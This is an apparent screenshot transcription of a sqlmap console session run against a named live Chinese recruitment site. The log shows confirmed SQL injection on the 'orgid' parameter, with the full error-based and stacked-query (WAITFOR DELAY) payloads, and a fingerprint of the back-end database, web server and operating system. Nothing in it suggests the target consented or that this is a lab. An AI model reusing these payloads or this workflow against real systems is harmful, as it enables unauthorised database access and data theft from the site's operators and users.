 C:\Python27\sqlmap>sqlmap.py -u http://pages.chinahr.com/2010/hzp/zmcc_0527/jobs
.asp?orgid=442003020987530002
sqlmap {1.0-dev-nongit-20141213}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:08:59
[00:08:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:08:59] [INFO] testing connection to the target URL
[00:09:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
[00:09:00] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: orgid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: orgid=442003020987530002 AND 4378=CONVERT(INT,(SELECT CHAR(113)+CHA
R(118)+CHAR(106)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4378=4378) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: orgid=442003020987530002; WAITFOR DELAY '0:0:5'--
---
[00:09:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008